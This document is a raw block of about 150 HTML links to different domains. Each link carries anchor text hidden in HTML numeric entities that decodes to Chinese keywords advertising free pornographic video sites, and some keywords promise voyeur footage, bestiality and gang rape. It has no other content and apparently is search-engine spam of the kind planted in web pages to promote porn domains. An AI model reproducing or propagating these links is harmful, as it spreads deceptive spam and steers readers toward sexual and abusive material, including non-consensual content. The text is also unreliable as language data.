<a href="http://szzizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u1820.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://night-space.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://uugs.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://duoyidan.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yiyism.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://tyey0.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hysmy.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bj-fox.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://100scg.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://candosoft.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shnjwz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://tych168.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://rjxkj.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://minnodesign.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://cclh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://114lyt.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzwtc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://hg18883.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://gxrxzk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://lctfqc.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://ishangya.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miushui.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shwwy.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://google19.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qichedianzigou.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taojc0356.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://11xcxc.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://3333384.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bzagly.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://603766.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://dcqikan.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dghonglai.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898fx.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jklawer.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://wwyygg.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://skiplow.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://wxlsc.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://melintek.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://2jljl.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxjdwx.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://hyderp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://nl46.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hysmy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://fuya888.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://ysjing.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taohui8.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://yun355.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yztjdq.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://devinshine.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huayinbao.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jszseo.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hamowell.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://shhczm.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://17baotech.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sosoqi.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sqjudian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdships.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://sanxu100.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fshuiantong.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://11shua.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hseic.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://syiyue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://444239.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jy55555.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tlqy58.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://024gangchang.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://hhxhps.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hailangwava.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwgc158.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://stganglong.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hhxhps.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://fwioyk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://sz-express.cn" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://welllove.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://paofuu.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sanxu100.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yz-bd.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://f454.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://1ghr.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://05e4.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynhkch.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://sdnlp.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
